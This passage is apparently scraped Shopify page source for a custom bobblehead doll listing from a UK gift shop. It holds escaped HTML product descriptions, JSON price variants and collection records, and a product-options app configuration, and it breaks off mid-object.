bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210120181503.jpg?v=1611137837\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-1.jpg?v=1683337917\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead craft and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique gift today \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-05-21T17:14:17+08:00","created_at":"2022-05-21T17:14:18+08:00","vendor":"bobblegifts","type":"2 Persons","tags":["Bobblehead Craft","Bobblehead Figures","custom bobblehead with dog","Family Bobbleheads","Needbase"],"price":13600,"price_min":13600,"price_max":17600,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42356228554909,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":13600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228587677,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":14300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228620445,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":15100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228653213,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":14300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228685981,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":15000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228718749,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":15800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228751517,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Standard Sculpting"],"price":14700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228784285,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Faster Sculpting"],"price":15400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228817053,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Fastest Sculpting"],"price":16200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228849821,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":15400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228882589,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228915357,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":16900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228948125,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Standard Sculpting"],"price":15400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228980893,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Faster Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356229013661,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Fastest Sculpting"],"price":16900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356229046429,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356229079197,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":16800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356229111965,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":17600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_4a0f4a9e-dfbc-432a-9b2d-43f7fc3304c8.jpg?v=1666184863"],"featured_image":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":25155716120733,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458","width":1200},{"alt":null,"id":26647130669213,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_4a0f4a9e-dfbc-432a-9b2d-43f7fc3304c8.jpg?v=1666184863"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_4a0f4a9e-dfbc-432a-9b2d-43f7fc3304c8.jpg?v=1666184863","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090543.jpg?v=1609896458\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003c\/span\u003e\u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003e\u003cspan style=\"color: #ff0000;\"\u003esupport@bobblegifts.co.uk\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"color: #ff0000;\"\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210120181503.jpg?v=1611137837\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-1.jpg?v=1683337917\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead craft and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique gift today \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}; 

		ymq_option.ymq_has_only_default_variant = true; 
		 
			ymq_option.ymq_has_only_default_variant = false; 
		 

        
            ymq_option.ymq_status = {}; 
             

            ymq_option.ymq_variantjson = {}; 
             

            ymq_option.ymq_option_data = {}; 
            

            ymq_option.ymq_option_condition = {}; 
             
        
        
        ymq_option.product_collections = {};
        
            ymq_option.product_collections[563463848209] = {"id":563463848209,"handle":"all","title":"all","updated_at":"2026-01-20T20:06:39+08:00","body_html":null,"published_at":"2024-08-19T10:56:37+08:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"ShopWill"}],"published_scope":"web"};
        
            ymq_option.product_collections[296191754397] = {"id":296191754397,"handle":"best-selling","updated_at":"2026-01-20T20:06:39+08:00","published_at":"2022-03-07T14:23:50+08:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Best Selling","body_html":"","image":{"created_at":"2022-05-22T11:17:55+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/home-17.jpg?v=1653189475"}};
        
            ymq_option.product_collections[565660877073] = {"id":565660877073,"handle":"birthday-gifts","updated_at":"2026-01-20T20:06:39+08:00","published_at":"2024-08-31T20:41:22+08:00","sort_order":"created-desc","template_suffix":"","published_scope":"web","title":"Birthday Gifts","body_html":"","image":{"created_at":"2024-10-31T21:32:22+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/24-DH-9.jpg?v=1730381543"}};
        
            ymq_option.product_collections[278372286621] = {"id":278372286621,"handle":"gift-for-her","updated_at":"2026-01-20T20:06:39+08:00","published_at":"2021-08-28T11:08:21+08:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Gift For Her","body_html":"","image":{"created_at":"2022-05-22T11:17:37+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/home-25-Gift_For_Her.jpg?v=1653189458"}};
        
            ymq_option.product_collections[305149149341] = {"id":305149149341,"handle":"new-arrivals","updated_at":"2026-01-20T20:06:39+08:00","published_at":"2022-10-13T19:57:51+08:00","sort_order":"created-desc","template_suffix":"","published_scope":"web","title":"New Arrivals","body_html":"","image":{"created_at":"2024-10-31T20:58:14+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/New_Arrivals.jpg?v=1730379495"}};
        
            ymq_option.product_collections[278371008669] = {"id":278371008669,"handle":"standard-body-bobbleheads","updated_at":"2026-01-20T20:06:39+08:00","published_at":"2021-08-28T10:32:42+08:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Standard Body Bobbleheads","body_html":""};
        
            ymq_option.product_collections[655556411665] = {"id":655556411665,"handle":"thank-you-gifts","updated_at":"2026-01-20T20:06:39+08:00","published_at":"2025-10-27T17:35:39+08:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Thank You Gifts","body_html":"","image":{"created_at":"2025-10-27T21:48:11+08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/PAGE-sm-banner-1.webp?v=1761572891"}};
        
            ymq_option.product_collections[585116418321] = {"id":585116418321,"handle":"womens-day-gifts","updated_at":"2026-01-18T20:07:15+08:00","published_at":"2024-12-13T15:35:38+08:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Women's Day Gifts","body_html":"","image":{"created_at":"2024-12-16T21:30:29+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/24-DH-11-1.jpg?v=1734355830"}};
        

        ymq_option.ymq_template_options = {};
        ymq_option.ymq_option_template = {};
  		ymq_option.ymq_option_template_condition = {}; 
        
        
        

        
            ymq_option.ymq_option_template_sort = `1,2`;
        

        
            ymq_option.ymq_option_template_sort_before = false;
        
        
        ymq_option.ymq_option_template_c_t = {};
  		ymq_option.ymq_option_template_condition_c_t = {};
        ymq_option.ymq_option_template_assign_c_t = {};


        
        
        

        
            
            
                
                
                
                    ymq_option.ymq_template_options[`tem2`] = {"template":{"ymq2tem1":{"id":"2tem1","type":"12","label":"Upload Your Photo:","file_num":"2","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","file_type":"1","cropped_type":"0","rectangle_ratio":"","btn_text":"Upload"},"ymq2tem2":{"id":"2tem2","type":"5","options":{"2tem2_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/black.jpg?v=1739796112","qty_input":0},"2tem2_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_2